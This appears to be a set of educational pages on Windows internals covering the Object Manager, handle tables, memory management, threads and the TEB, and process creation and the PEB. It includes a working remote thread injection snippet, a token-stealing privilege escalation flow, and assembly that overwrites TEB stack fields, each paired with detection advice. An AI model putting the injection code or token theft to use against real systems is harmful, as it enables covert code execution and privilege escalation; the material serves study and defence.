Handle Tables & Object Manager

Objective:

Understand the role and internals of the Windows Object Manager, the structure and purpose of handle tables, kernel object creation and management, object security, and impersonation techniques. This knowledge is critical for reverse engineering, system analysis, kernel exploitation, and detection of privilege escalation and persistence techniques.

Introduction



Windows internally uses objects to represent resources—files, processes, threads, events, mutexes, semaphores, and more. The Object Manager is a kernel subsystem responsible for creating, managing, securing, and destroying these objects.

Each process maintains a private Handle Table, mapping numeric handles to kernel objects. Accessing these kernel objects securely and efficiently through handles is fundamental for Windows’ stability and security.

Windows Object Manager Overview

The Object Manager (ntoskrnl.exe) manages:

- Creation and deletion of kernel objects.

- Object namespace management (hierarchical paths).

- Security via Access Control Lists (ACLs).

- Reference counting and lifetime management.

Common Kernel Objects

| Object Type | Description |

|---|---|

| Process | Executing program instance |

| Thread | Unit of execution within a process |

| File | Represents open file or I/O device |

| Event | Synchronization primitive |

| Mutex | Mutual exclusion lock |

| Semaphore | Synchronization counter |

| Token | Security context (user privileges, groups) |

Object Namespace

Kernel objects are structured hierarchically, similar to a file system:

Example paths:

\Device\HarddiskVolume1

\BaseNamedObjects\GlobalEvent

Use tools like WinObj (Sysinternals) to browse the object namespace.

Object Structures and Headers

Every object in kernel mode has a common header (OBJECT_HEADER) with metadata:

typedef struct _OBJECT_HEADER {

LONG_PTR PointerCount; // Number of active pointers

LONG_PTR HandleCount; // Active handle count

PVOID ObjectType; // Pointer to OBJECT_TYPE structure

PVOID SecurityDescriptor; // ACL for the object

UNICODE_STRING Name; // Object name

// ...

} OBJECT_HEADER;

This header precedes the actual object in memory.

Handle Tables

A Handle is an integer value referencing an object entry in a process-specific handle table.

- Each process has its own handle table.

- Maps handle values (integers) to pointers to kernel-mode objects.

Handle Table Entry (HANDLE_TABLE_ENTRY):

typedef struct _HANDLE_TABLE_ENTRY {

union {

PVOID Object; // Pointer to actual object

ULONG_PTR Attributes;

};

ACCESS_MASK GrantedAccess; // Permissions for the handle

} HANDLE_TABLE_ENTRY;

Handle Tables allow controlled, indirect access to kernel objects.

Working with Handles (APIs)

Common APIs for working with handles:

| API Function | Purpose |

|---|---|

OpenProcess | Gets a handle to an existing process |

OpenThread | Gets a handle to a thread |

CreateFile | Opens file/device handle |

DuplicateHandle | Duplicates existing handles |

CloseHandle | Releases the handle |

Example (C++):

HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

CloseHandle(hProc);

NtQuerySystemInformation

A native NT API function that provides extensive system information.

NTSTATUS NtQuerySystemInformation(

SYSTEM_INFORMATION_CLASS SystemInformationClass,

PVOID SystemInformation,

ULONG SystemInformationLength,

PULONG ReturnLength

);

Common use:

- Query process lists (

SystemProcessInformation) - Handle information (

SystemHandleInformation)

Example: Enumerating Handles

NtQuerySystemInformation(SystemHandleInformation, buffer, bufferSize, &returnedSize);

Enumerating Handles via PowerShell:

Get-Process | ForEach-Object {

$_ | Select-Object -ExpandProperty Handles

}

Object Security & ACLs

Kernel objects include a Security Descriptor (SD):

- Owner SID

- Group SID

- DACL (Discretionary ACL): who has access

- SACL (System ACL): audit events on access

Example: Changing ACL via WinAPI:

SetSecurityInfo(hFile, SE_FILE_OBJECT, DACL_SECURITY_INFORMATION, NULL, NULL, pNewDacl, NULL);

Audit ACLs with:

Get-Acl '\\.\pipe\mypipe'

Object Reference Counting

Objects have two counters:

- Handle Count: Number of handles referencing it.

- Pointer Count: Direct kernel pointers referencing it.

When both reach zero, the object is destroyed automatically.

Kernel Objects and Impersonation

Windows supports Security Impersonation, allowing threads to execute with another user’s security context (token).

Impersonation Levels:

- Anonymous: No identification.

- Identification: Identity check only.

- Impersonation: Access local resources as the impersonated user.

- Delegation: Access remote resources as impersonated user.

Impersonation APIs:

ImpersonateLoggedOnUserImpersonateNamedPipeClientSetThreadToken

Example Impersonation:

LogonUser(user, domain, pass, LOGON32_LOGON_INTERACTIVE, LOGON32_PROVIDER_DEFAULT, &hToken);

ImpersonateLoggedOnUser(hToken);

// Thread now has user privileges

Attackers exploit impersonation by stealing tokens from privileged processes (Token stealing via handle duplication).

Handle Duplication for Privilege Escalation

Attackers commonly duplicate high-privilege handles:

Example exploitation flow:

- Open a privileged process handle (

OpenProcess). - Duplicate its token (

DuplicateHandle). - Assign the duplicated token to the current process (

SetThreadTokenorSetTokenInformation).

Detection via Sysmon (Event ID 10 – ProcessAccess).

Common Attacker Techniques

| Technique | Description |

|---|---|

| Handle Hijacking | Duplicate handles to privileged processes |

| Object ACL Abuse | Modify ACLs of kernel objects |

| Named Object Hijacking | Hijack named objects (events/mutexes) |

| Kernel Object Leaks | Leaking kernel object addresses |

Defensive Strategies & Detection

Sysmon (Process Access Monitoring):

- Track unusual handle duplications:

Sysmon Event ID 10: PROCESS_ACCESS

Handle & Object Auditing:

- Use Process Hacker or Process Monitor.

- Enumerate handles periodically for anomalies.

Object ACL Hardening:

- Reduce unnecessary write permissions.

- Regularly audit ACLs on critical named objects.

Tools for Handle & Object Analysis

| Tool | Description |

|---|---|

WinObj | Browse kernel object namespace (Sysinternals) |

Process Hacker | Real-time handle/object analysis |

handle.exe | Sysinternals command-line handle viewer |

Process Monitor | File, registry, and handle monitoring |

Volatility | Forensic memory object & handle analysis |

Example handle enumeration (handle.exe):

handle.exe -p 1234

Summary

- Windows Object Manager controls lifecycle, security, and naming of kernel objects.

- Each process has a handle table, mapping handles to kernel objects securely.

NtQuerySystemInformationprovides detailed handle and object insights.- Impersonation techniques allow threads to execute with alternative user privileges.

- Attackers leverage handle duplication and impersonation for privilege escalation.

- Defensive controls include Sysmon monitoring, ACL auditing, and continuous handle enumeration.

Memory Management Internals

Objective:

Understand the internal architecture and functionality of Windows memory management, including virtual memory, physical memory mappings, distinctions between stack and heap allocations, and memory management concepts such as working sets, committed versus reserved memory. This knowledge is essential for reverse engineering, exploit development, malware analysis, and system performance optimization.

Introduction

Windows uses advanced virtual memory management to efficiently handle application and system memory. Understanding how Windows manages memory—from virtual addresses to physical memory mappings—enables better performance tuning, troubleshooting memory leaks, analyzing malware behaviors, and performing memory-based exploit development.



Memory Management Overview

Windows memory management involves:

- Virtual Address Space (VAS)

- Physical Memory (RAM)

- Paging and Page Tables

- Heap and Stack allocations

- Working Sets

- Commit and Reserve

Virtual Memory Layout

Each Windows process has a unique virtual address space, typically:

- User-mode space: Lower addresses (e.g., 0x00000000–0x7FFFFFFF on 32-bit; 0x0000000000000000–0x00007FFFFFFF on 64-bit)

- Kernel-mode space: Higher addresses (e.g., 0x80000000–0xFFFFFFFF on 32-bit; 0xFFFF800000000000–0xFFFFFFFFFFFFFFFF on 64-bit)

x64 Windows Layout:

+------------------------------+ 0xFFFFFFFFFFFFFFFF

| Kernel-mode space |

+------------------------------+ 0xFFFF800000000000

| Unused |

+------------------------------+ 0x00007FFFFFFFFFFF

| User-mode space |

+------------------------------+ 0x0000000000000000

Stack vs Heap

Applications allocate memory using two main methods: Stack and Heap.

Stack

- LIFO (Last In, First Out) data structure.

- Used for function calls, local variables, return addresses.

- Fixed-size, determined at thread creation (default ~1MB/thread).

- Stack overflow occurs when usage exceeds allocated stack space.

Example stack allocation (automatic):

int foo() {

int a = 10; // Stack allocated

return a;

}

Heap

- Flexible, dynamically-sized region.

- Managed explicitly by

malloc(),HeapAlloc(),new,VirtualAlloc(). - Fragmentation can occur over time.

Example heap allocation (manual):

int* arr = (int*)malloc(10 * sizeof(int));

Working Sets

The Working Set is a set of physical memory pages currently used by a process.

- Windows tracks per-process working sets.

- Working sets dynamically change based on usage.

- Windows trims working sets under memory pressure.

Use Task Manager or Process Explorer to examine Working Sets:

- Private Working Set: memory exclusive to a process.

- Shareable Working Set: memory shared between processes.

Inspect via PowerShell:

Get-Process | Select Name, WorkingSet, PagedMemorySize, PrivateMemorySize

Commit vs Reserve

When an application allocates virtual memory, Windows allows two different states:

Reserved Memory

- Reservation of virtual address range without allocating physical memory or paging file.

- Not usable until committed.

- Used to ensure contiguous memory availability for future use.

Committed Memory

- Backed by physical RAM or paging file.

- Usable immediately by applications.

- Counts against system commit limit.

Example (C++):

// Reserve virtual memory

LPVOID reserved = VirtualAlloc(NULL, 4096, MEM_RESERVE, PAGE_READWRITE);

// Commit reserved memory

LPVOID committed = VirtualAlloc(reserved, 4096, MEM_COMMIT, PAGE_READWRITE);

Paging and Page Tables

Windows uses paging to map virtual addresses to physical addresses.

- Page size typically 4KB.

- Uses Multi-level page tables (x64: PML4 → PDPT → PD → PT).

- On access violation (page fault), Windows loads the requested page from disk if available (paging).

Example of Page Fault Handling:

- A program references an address not in RAM.

- CPU raises a page fault.

- Windows kernel fetches the page from disk or allocates memory.

- Instruction is retried.

Memory Protection & Permissions

Each page has memory protection attributes:

PAGE_EXECUTE_READWRITE: executable, readable, writable (often abused by malware)PAGE_READONLY: read-onlyPAGE_NOACCESS: no access permitted

Example memory permission change:

DWORD oldProtect;

VirtualProtect(address, size, PAGE_EXECUTE_READWRITE, &oldProtect);

Heap Internals

Windows provides several heaps per process:

- Default Process Heap: created automatically at startup (

GetProcessHeap()). - Private Heaps: created explicitly (

HeapCreate()).

Heap allocations are tracked via internal heap structures:

- Heap headers: track size, flags.

- Heap fragmentation: caused by frequent allocations/deallocations.

Tools like WinDbg or !heap extension allow analysis of heap internals:

!heap -s ; Summary of heaps

!heap -h 0xAddr ; Analyze specific heap

Stack Internals

- Each thread gets its own stack.

- Stack grows downward (high → low addresses).

- Stack Pointer (

ESP/RSP) tracks current stack top.

Typical stack frame (x64):

+------------------------+

| Local Variables |

+------------------------+

| Saved Registers |

+------------------------+

| Return Address |

+------------------------+

| Function Parameters |

+------------------------+

Memory Management APIs & Tools

Common Memory APIs:

| Function | Purpose |

|---|---|

VirtualAlloc | Reserve/commit virtual pages |

VirtualFree | Release/decommit memory |

HeapAlloc | Allocate heap memory |

HeapFree | Free heap memory |

RtlAllocateHeap | NT heap allocation API |

Memory Analysis Tools:

- VMMap: Detailed virtual memory analysis.

- RAMMap: Physical memory usage inspection.

- Process Hacker: Real-time memory allocation inspection.

- WinDbg: In-depth debugging and analysis.

Malware and Exploit Use Cases

| Technique | Abuse Scenario |

|---|---|

| Heap Spray | Preparing predictable memory layout for exploitation |

| Stack Overflow | Overwriting return addresses for RCE |

| ROP Gadgets | Executing chained snippets of legitimate code in stack |

| Code Injection | Allocating executable memory (PAGE_EXECUTE_READWRITE) |

| Shellcode Loading | Using VirtualAlloc/VirtualProtect to execute payloads |

Memory Forensics & Detection

- Use Volatility Framework for memory forensics:

volatility -f memory.dmp pslist

volatility -f memory.dmp malfind

- Monitor abnormal allocations (

PAGE_EXECUTE_READWRITEpages) with Sysmon:

Sysmon Event ID 10 (ProcessAccess)

Summary

- Windows manages memory through complex virtual-to-physical mapping.

- Stack is used for automatic, function-local allocations.

- Heap handles dynamic memory, manually managed by developers.

- Working Sets optimize performance and memory efficiency.

- Commit and Reserve control memory usage strategy.

- Understanding these internals enables effective memory forensics, exploit development, and performance tuning.

Threads and the TEB (Thread Environment Block)

Objective: Understand the internal workings of threads on Windows, the lifecycle of a thread from creation to termination, the critical role of the Thread Environment Block (TEB), and fundamentals of thread injection techniques. This foundational knowledge is crucial for system developers, reverse engineers, malware analysts, and red teamers.



Introduction

A thread is the smallest execution unit within a process on Windows, scheduled independently by the OS kernel. Every process contains at least one thread, but often many more. Each thread maintains its own state, CPU registers, stack, and local storage.

Central to each thread’s operation is the Thread Environment Block (TEB), a user-mode structure containing thread-specific data critical for thread execution, error handling, exception handling, and system call interfacing.

Thread Lifecycle

A typical thread undergoes these stages:

Creation → Scheduling → Execution → Waiting/Blocking → Termination

Detailed Steps:

- Creation:

Initiated via APIs like:CreateThread()RtlCreateUserThread()NtCreateThreadEx()

- Scheduling (Kernel):

Windows uses priority-based preemptive scheduling:- Quantum: Thread time-slice allocated for execution.

- Threads can have different priority levels (

0to31).

- Execution (User-Mode):

Execution starts at thread entry function (LPTHREAD_START_ROUTINE). - Waiting/Blocking:

Threads often enter waiting states (WaitForSingleObject(),Sleep(), I/O waits). - Termination:

Ends via:- Returning from thread function

- Calling

ExitThread() - Termination by another thread (

TerminateThread()– unsafe)

Thread Environment Block (TEB)

Each thread has a unique TEB, accessed quickly via the FS:[0x18] register on x86 or GS:[0x30] on x64.

Key TEB fields:

typedef struct _TEB {

NT_TIB NtTib;

PVOID EnvironmentPointer;

CLIENT_ID ClientId; // Unique Thread ID and Process ID

PVOID ActiveRpcHandle;

PVOID ThreadLocalStoragePointer;

PPEB ProcessEnvironmentBlock; // Pointer to the PEB

ULONG LastErrorValue;

ULONG CountOfOwnedCriticalSections;

PVOID Win32ThreadInfo;

ULONG CurrentLocale;

ULONG FpSoftwareStatusRegister;

// ... (more fields)

} TEB;

Notable Fields Explained:

ClientId: Contains the thread’s TID and owning PID.ProcessEnvironmentBlock(PEB): Points to the process-wide PEB structure.ThreadLocalStoragePointer: Points to thread-local storage (TLS).LastErrorValue: Stores the last error value (GetLastError()).NtTib: Contains:- Stack Base (

StackBase) - Stack Limit (

StackLimit) - Exception handler list

- Stack Base (

Accessing the TEB (x64):

mov rax, gs:[0x30] ; RAX now contains TEB pointer

Thread Creation APIs (Detailed)

1. CreateThread()

Commonly used high-level API:

HANDLE CreateThread(

LPSECURITY_ATTRIBUTES lpThreadAttributes,

SIZE_T dwStackSize,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

DWORD dwCreationFlags,

LPDWORD lpThreadId

);

2. NtCreateThreadEx() (Native)

Lower-level, flexible NTAPI:

NTSTATUS NtCreateThreadEx(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

POBJECT_ATTRIBUTES ObjectAttributes,

HANDLE ProcessHandle,

PVOID StartRoutine,

PVOID Argument,

ULONG CreateFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

PVOID AttributeList

);

- Powerful for cross-process thread injection.

Thread Injection Basics

Thread injection is a fundamental technique in malware development and red teaming, allowing execution of code in a remote process.

Thread Injection Workflow:

- Obtain Handle:

OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); - Allocate Memory:

VirtualAllocEx(hProc, ...) - Write Payload:

WriteProcessMemory(hProc, remoteMemory, ...) - Create Remote Thread:

CreateRemoteThread(hProc, ..., remoteMemory, ...)

Simplified Example (Remote Thread Injection):

// Open handle to target process

HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

// Allocate memory

LPVOID remoteMemory = VirtualAllocEx(hProcess, NULL, payloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

// Write payload (shellcode or DLL loader)

WriteProcessMemory(hProcess, remoteMemory, payload, payloadSize, NULL);

// Start remote thread execution

CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)remoteMemory, NULL, 0, NULL);

Common Thread Injection Techniques

| Technique | Description |

|---|---|

CreateRemoteThread | Direct injection of threads into another process |

NtCreateThreadEx | More advanced version of CreateRemoteThread |

QueueUserAPC | Injecting asynchronous procedure calls |

SetThreadContext | Hijacking an existing thread’s execution context |

Detection and Analysis of Thread Injection

Indicators:

- Suspicious

CreateRemoteThread()calls targeting unexpected processes - Memory allocated (

VirtualAllocEx) with execute permissions (PAGE_EXECUTE_READWRITE) - Threads created by processes other than expected parent processes

Tools for Detection:

- Sysmon (

Event ID 8: CreateRemoteThread) - Process Hacker, Process Monitor

- API hooking (EDR solutions)

- Memory scanners (Volatility, Rekall)

Thread Hijacking via TEB Manipulation (Advanced)

Malware can directly manipulate the TEB to hijack threads:

- Overwrite TEB’s stack pointers or exception handlers

- Intercept thread execution flow

Example (x64 Assembly):

mov rax, gs:[0x30] ; TEB base

mov [rax+0x8], myStackBase ; overwrite StackBase

mov [rax+0x10], myStackLimit ; overwrite StackLimit

This is advanced and dangerous but illustrates TEB exploitation potential.

Forensics and Incident Response Tips

- Collect thread information during IR investigations:

Get-Process -Id $PID | Select -Expand Threads

- Dump TEB structures and thread contexts with WinDbg or volatility.

- Watch for abnormal thread creations in unexpected processes or sudden thread terminations.

Summary

- Threads are fundamental units of execution managed by Windows.

- Each thread maintains critical data in the TEB structure.

- Threads can be created, injected, and manipulated by advanced APIs.

- Injection techniques are commonly abused by malware and red teams.

- Detection relies on system-level monitoring (Sysmon, API hooks).

Windows Process Creation Internals & PEB

Objective: Deeply understand how Windows creates new processes, detailing the internal workings of the

CreateProcessAPI, kernel object management, memory mapping, and the structure and role of the Process Environment Block (PEB). This is essential knowledge for analyzing and understanding malware behavior, reverse engineering, and advanced debugging.



Introduction

Process creation on Windows is a sophisticated, multi-step procedure involving extensive kernel and user-mode coordination. At the center of this operation is the CreateProcess() API, which initializes process structures, allocates memory, maps executables, and prepares environment variables.

Each Windows process also maintains a Process Environment Block (PEB), a crucial data structure that contains runtime information about the loaded modules, command-line arguments, and more. The PEB is frequently leveraged by attackers and defenders for various advanced techniques.

High-Level CreateProcess Flow

The general steps when calling CreateProcess():

- User-mode API Call:

Application invokeskernel32!CreateProcessWor similar. - Kernel Transition (ntdll):

CreateProcessWinvokesntdll!NtCreateUserProcess. - Kernel Mode Initialization (ntoskrnl):

- Kernel creates EPROCESS object.

- Initializes Virtual Address Descriptor (VAD) structures.

- Maps

ntdll.dllinto new process address space.

- PE File Loading:

- PE loader maps executable image sections.

- Resolves imports and relocations.

- Sets initial execution context (thread, stack, registers).

- Subsystem Notification (CSRSS):

- Subsystem server creates structures for console/GUI.

- Initial Thread Execution:

- Execution begins at the

AddressOfEntryPoint.

- Execution begins at the

Detailed Step-by-Step Flow

Step 1: User-mode API Invocation

When an application wants to start a new process, it uses:

BOOL CreateProcessW(

LPCWSTR lpApplicationName,

LPWSTR lpCommandLine,

LPSECURITY_ATTRIBUTES lpProcessAttributes,

LPSECURITY_ATTRIBUTES lpThreadAttributes,

BOOL bInheritHandles,

DWORD dwCreationFlags,

LPVOID lpEnvironment,

LPCWSTR lpCurrentDirectory,

LPSTARTUPINFO lpStartupInfo,

LPPROCESS_INFORMATION lpProcessInformation

);

This call eventually resolves down to an NTDLL syscall:

NtCreateUserProcess(&ProcessHandle, &ThreadHandle, ..., &ProcessParameters, ...);

Step 2: Kernel-side Initialization

Kernel (ntoskrnl) creates key kernel structures:

- EPROCESS: Process kernel object

- ETHREAD: Initial thread kernel object

- VAD Tree: Virtual Address Descriptors for memory management

- Initializes security tokens and handles

Step 3: PE Image Loading

Kernel PE loader:

- Maps PE executable sections (

.text,.data, etc.) into memory. - Handles relocations and import resolutions (

IATresolution). - Initializes the stack, heap, and default libraries (

ntdll.dll).

Step 4: User-mode initialization (ntdll)

Upon kernel returning control, ntdll.dll runs user-mode initializations:

- Executes TLS (Thread Local Storage) callbacks

- Sets up user-mode stack and heap structures

- Runs CRT (C Runtime) initialization (

mainCRTStartup)

Step 5: Subsystem Initialization (CSRSS)

- Windows subsystem (

csrss.exe) notified to handle GUI or console session management.

Step 6: Main Thread Execution

- Execution control transferred to the PE file’s

AddressOfEntryPoint.

Process Environment Block (PEB)

The PEB is a crucial process structure located in user mode memory (fs:[0x30] on 32-bit, gs:[0x60] on 64-bit Windows).

typedef struct _PEB {

BYTE Reserved1[2];

BYTE BeingDebugged;

BYTE Reserved2[1];

PVOID Reserved3[2];

PPEB_LDR_DATA Ldr; // Loaded modules

PRTL_USER_PROCESS_PARAMETERS ProcessParameters; // Command-line, env

BYTE Reserved4[104];

PVOID Reserved5[52];

PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;

BYTE Reserved6[128];

ULONG SessionId;

} PEB, *PPEB;

Key Fields:

- BeingDebugged: Indicates if a debugger is attached.

- Ldr: Contains loaded module information (

PEB_LDR_DATA). - ProcessParameters: Command line, environment variables, startup directory, window settings.

PEB_LDR_DATA Structure

This structure points to the loaded modules (DLLs) in the process:

typedef struct _PEB_LDR_DATA {

ULONG Length;

BYTE Initialized;

PVOID SsHandle;

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

PVOID EntryInProgress;

} PEB_LDR_DATA, *PPEB_LDR_DATA;

These linked lists (InLoadOrderModuleList, etc.) contain information about every DLL mapped into the process memory, crucial for module enumeration.

RTL_USER_PROCESS_PARAMETERS Structure

Contains the runtime parameters of the process:

typedef struct _RTL_USER_PROCESS_PARAMETERS {

ULONG MaximumLength;

ULONG Length;

ULONG Flags;

ULONG DebugFlags;

HANDLE ConsoleHandle;

ULONG ConsoleFlags;

HANDLE StandardInput;

HANDLE StandardOutput;

HANDLE StandardError;

UNICODE_STRING CurrentDirectoryPath;

HANDLE CurrentDirectoryHandle;

UNICODE_STRING DllPath;

UNICODE_STRING ImagePathName; // Path to the executable

UNICODE_STRING CommandLine; // Process arguments

PVOID Environment; // Environment block

ULONG StartingX;

ULONG StartingY;

ULONG CountX;

ULONG CountY;

ULONG CountCharsX;

ULONG CountCharsY;

ULONG FillAttribute;

ULONG WindowFlags;

ULONG ShowWindowFlags;

UNICODE_STRING WindowTitle;

UNICODE_STRING DesktopInfo;

UNICODE_STRING ShellInfo;

UNICODE_STRING RuntimeData;

RTL_DRIVE_LETTER_CURDIR CurrentDirectories[32];

ULONG EnvironmentSize;

} RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;

Common Malware & Defense Uses of PEB

Malware Uses:

- Anti-debugging: Check

BeingDebuggedflag. - Module hiding: Manipulate

PEB_LDR_DATAto hide loaded DLLs from tools like Process Explorer or debuggers. - Process injection: Read remote process PEB to locate modules and perform injection.

Defense Uses:

- Forensics: Analyzing PEB structures to detect hidden modules or unusual command-line arguments.

- Behavioral detection: Monitoring PEB accesses can indicate stealthy operations (like hiding loaded modules).

Practical Inspection of PEB

WinDbg Commands:

- Inspect PEB:

!peb

- View loaded modules:

lm

- Dump PEB structure directly:

dt _PEB @$peb

Summary

- Process creation (

CreateProcess) is complex, involving kernel and user-mode coordination. - Key kernel objects (

EPROCESS,ETHREAD) manage process lifecycle and resources. - The PEB contains vital runtime details and is heavily utilized by both malware and security tools.

- Deep understanding aids in reverse engineering, malware analysis, and debugging.

